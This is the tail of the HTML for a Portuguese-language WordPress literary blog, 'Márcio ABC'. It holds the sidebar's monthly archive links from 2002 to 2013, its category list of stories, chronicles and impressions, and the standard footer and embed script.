	<li><a href='http://www.marcioabc.com.br/2013/04/'>abril 2013</a></li>
	<li><a href='http://www.marcioabc.com.br/2013/03/'>março 2013</a></li>
	<li><a href='http://www.marcioabc.com.br/2013/02/'>fevereiro 2013</a></li>
	<li><a href='http://www.marcioabc.com.br/2013/01/'>janeiro 2013</a></li>
	<li><a href='http://www.marcioabc.com.br/2012/12/'>dezembro 2012</a></li>
	<li><a href='http://www.marcioabc.com.br/2012/11/'>novembro 2012</a></li>
	<li><a href='http://www.marcioabc.com.br/2012/10/'>outubro 2012</a></li>
	<li><a href='http://www.marcioabc.com.br/2012/09/'>setembro 2012</a></li>
	<li><a href='http://www.marcioabc.com.br/2012/08/'>agosto 2012</a></li>
	<li><a href='http://www.marcioabc.com.br/2012/07/'>julho 2012</a></li>
	<li><a href='http://www.marcioabc.com.br/2012/06/'>junho 2012</a></li>
	<li><a href='http://www.marcioabc.com.br/2012/05/'>maio 2012</a></li>
	<li><a href='http://www.marcioabc.com.br/2012/04/'>abril 2012</a></li>
	<li><a href='http://www.marcioabc.com.br/2012/03/'>março 2012</a></li>
	<li><a href='http://www.marcioabc.com.br/2012/02/'>fevereiro 2012</a></li>
	<li><a href='http://www.marcioabc.com.br/2012/01/'>janeiro 2012</a></li>
	<li><a href='http://www.marcioabc.com.br/2011/11/'>novembro 2011</a></li>
	<li><a href='http://www.marcioabc.com.br/2011/10/'>outubro 2011</a></li>
	<li><a href='http://www.marcioabc.com.br/2011/09/'>setembro 2011</a></li>
	<li><a href='http://www.marcioabc.com.br/2011/08/'>agosto 2011</a></li>
	<li><a href='http://www.marcioabc.com.br/2011/07/'>julho 2011</a></li>
	<li><a href='http://www.marcioabc.com.br/2011/06/' aria-current="page">junho 2011</a></li>
	<li><a href='http://www.marcioabc.com.br/2011/05/'>maio 2011</a></li>
	<li><a href='http://www.marcioabc.com.br/2011/04/'>abril 2011</a></li>
	<li><a href='http://www.marcioabc.com.br/2011/03/'>março 2011</a></li>
	<li><a href='http://www.marcioabc.com.br/2011/02/'>fevereiro 2011</a></li>
	<li><a href='http://www.marcioabc.com.br/2011/01/'>janeiro 2011</a></li>
	<li><a href='http://www.marcioabc.com.br/2010/12/'>dezembro 2010</a></li>
	<li><a href='http://www.marcioabc.com.br/2010/11/'>novembro 2010</a></li>
	<li><a href='http://www.marcioabc.com.br/2010/10/'>outubro 2010</a></li>
	<li><a href='http://www.marcioabc.com.br/2010/09/'>setembro 2010</a></li>
	<li><a href='http://www.marcioabc.com.br/2010/08/'>agosto 2010</a></li>
	<li><a href='http://www.marcioabc.com.br/2010/07/'>julho 2010</a></li>
	<li><a href='http://www.marcioabc.com.br/2010/06/'>junho 2010</a></li>
	<li><a href='http://www.marcioabc.com.br/2010/05/'>maio 2010</a></li>
	<li><a href='http://www.marcioabc.com.br/2010/04/'>abril 2010</a></li>
	<li><a href='http://www.marcioabc.com.br/2010/03/'>março 2010</a></li>
	<li><a href='http://www.marcioabc.com.br/2010/02/'>fevereiro 2010</a></li>
	<li><a href='http://www.marcioabc.com.br/2010/01/'>janeiro 2010</a></li>
	<li><a href='http://www.marcioabc.com.br/2009/12/'>dezembro 2009</a></li>
	<li><a href='http://www.marcioabc.com.br/2009/11/'>novembro 2009</a></li>
	<li><a href='http://www.marcioabc.com.br/2009/10/'>outubro 2009</a></li>
	<li><a href='http://www.marcioabc.com.br/2009/09/'>setembro 2009</a></li>
	<li><a href='http://www.marcioabc.com.br/2009/08/'>agosto 2009</a></li>
	<li><a href='http://www.marcioabc.com.br/2009/07/'>julho 2009</a></li>
	<li><a href='http://www.marcioabc.com.br/2009/06/'>junho 2009</a></li>
	<li><a href='http://www.marcioabc.com.br/2009/05/'>maio 2009</a></li>
	<li><a href='http://www.marcioabc.com.br/2009/04/'>abril 2009</a></li>
	<li><a href='http://www.marcioabc.com.br/2009/03/'>março 2009</a></li>
	<li><a href='http://www.marcioabc.com.br/2009/02/'>fevereiro 2009</a></li>
	<li><a href='http://www.marcioabc.com.br/2009/01/'>janeiro 2009</a></li>
	<li><a href='http://www.marcioabc.com.br/2008/12/'>dezembro 2008</a></li>
	<li><a href='http://www.marcioabc.com.br/2008/11/'>novembro 2008</a></li>
	<li><a href='http://www.marcioabc.com.br/2008/10/'>outubro 2008</a></li>
	<li><a href='http://www.marcioabc.com.br/2008/09/'>setembro 2008</a></li>
	<li><a href='http://www.marcioabc.com.br/2008/08/'>agosto 2008</a></li>
	<li><a href='http://www.marcioabc.com.br/2008/07/'>julho 2008</a></li>
	<li><a href='http://www.marcioabc.com.br/2008/06/'>junho 2008</a></li>
	<li><a href='http://www.marcioabc.com.br/2008/05/'>maio 2008</a></li>
	<li><a href='http://www.marcioabc.com.br/2008/04/'>abril 2008</a></li>
	<li><a href='http://www.marcioabc.com.br/2008/03/'>março 2008</a></li>
	<li><a href='http://www.marcioabc.com.br/2008/02/'>fevereiro 2008</a></li>
	<li><a href='http://www.marcioabc.com.br/2008/01/'>janeiro 2008</a></li>
	<li><a href='http://www.marcioabc.com.br/2007/12/'>dezembro 2007</a></li>
	<li><a href='http://www.marcioabc.com.br/2007/11/'>novembro 2007</a></li>
	<li><a href='http://www.marcioabc.com.br/2007/10/'>outubro 2007</a></li>
	<li><a href='http://www.marcioabc.com.br/2007/09/'>setembro 2007</a></li>
	<li><a href='http://www.marcioabc.com.br/2007/08/'>agosto 2007</a></li>
	<li><a href='http://www.marcioabc.com.br/2007/07/'>julho 2007</a></li>
	<li><a href='http://www.marcioabc.com.br/2007/06/'>junho 2007</a></li>
	<li><a href='http://www.marcioabc.com.br/2007/05/'>maio 2007</a></li>
	<li><a href='http://www.marcioabc.com.br/2007/04/'>abril 2007</a></li>
	<li><a href='http://www.marcioabc.com.br/2006/10/'>outubro 2006</a></li>
	<li><a href='http://www.marcioabc.com.br/2005/11/'>novembro 2005</a></li>
	<li><a href='http://www.marcioabc.com.br/2005/10/'>outubro 2005</a></li>
	<li><a href='http://www.marcioabc.com.br/2005/09/'>setembro 2005</a></li>
	<li><a href='http://www.marcioabc.com.br/2005/08/'>agosto 2005</a></li>
	<li><a href='http://www.marcioabc.com.br/2005/07/'>julho 2005</a></li>
	<li><a href='http://www.marcioabc.com.br/2005/06/'>junho 2005</a></li>
	<li><a href='http://www.marcioabc.com.br/2005/05/'>maio 2005</a></li>
	<li><a href='http://www.marcioabc.com.br/2005/03/'>março 2005</a></li>
	<li><a href='http://www.marcioabc.com.br/2005/02/'>fevereiro 2005</a></li>
	<li><a href='http://www.marcioabc.com.br/2005/01/'>janeiro 2005</a></li>
	<li><a href='http://www.marcioabc.com.br/2004/11/'>novembro 2004</a></li>
	<li><a href='http://www.marcioabc.com.br/2004/10/'>outubro 2004</a></li>
	<li><a href='http://www.marcioabc.com.br/2004/08/'>agosto 2004</a></li>
	<li><a href='http://www.marcioabc.com.br/2004/07/'>julho 2004</a></li>
	<li><a href='http://www.marcioabc.com.br/2004/06/'>junho 2004</a></li>
	<li><a href='http://www.marcioabc.com.br/2004/05/'>maio 2004</a></li>
	<li><a href='http://www.marcioabc.com.br/2004/04/'>abril 2004</a></li>
	<li><a href='http://www.marcioabc.com.br/2004/03/'>março 2004</a></li>
	<li><a href='http://www.marcioabc.com.br/2003/06/'>junho 2003</a></li>
	<li><a href='http://www.marcioabc.com.br/2003/03/'>março 2003</a></li>
	<li><a href='http://www.marcioabc.com.br/2003/02/'>fevereiro 2003</a></li>
	<li><a href='http://www.marcioabc.com.br/2003/01/'>janeiro 2003</a></li>
	<li><a href='http://www.marcioabc.com.br/2002/12/'>dezembro 2002</a></li>
				</ul>
			</li>

			<li class="categories"><h2>Categories</h2><ul>	<li class="cat-item cat-item-7"><a href="http://www.marcioabc.com.br/tema/colaboradores/">Colaboradores</a> (278)
</li>
	<li class="cat-item cat-item-532"><a href="http://www.marcioabc.com.br/tema/confissoes/">Confissões</a> (4)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.marcioabc.com.br/tema/contos/">Contos</a> (103)
</li>
	<li class="cat-item cat-item-4"><a href="http://www.marcioabc.com.br/tema/cronicas/">Crônicas</a> (162)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.marcioabc.com.br/tema/geral/">Geral</a> (129)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.marcioabc.com.br/tema/impressoes/">Impressões</a> (197)
</li>
	<li class="cat-item cat-item-637"><a href="http://www.marcioabc.com.br/tema/lancamento/">Lançamento</a> (1)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.marcioabc.com.br/tema/retratos/">Retratos</a> (14)
</li>
</ul></li>		</ul>
		<ul>
			
					</ul>
	</div>



<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		Márcio ABC is proudly powered by <a href="http://wordpress.org/">WordPress</a>		<br /><a href="http://www.marcioabc.com.br/feed/">Entries (RSS)</a> and <a href="http://www.marcioabc.com.br/comments/feed/">Comments (RSS)</a>.		<!-- 30 queries. 0,114 seconds. -->
	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->

		<script type='text/javascript' src='http://www.marcioabc.com.br/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>
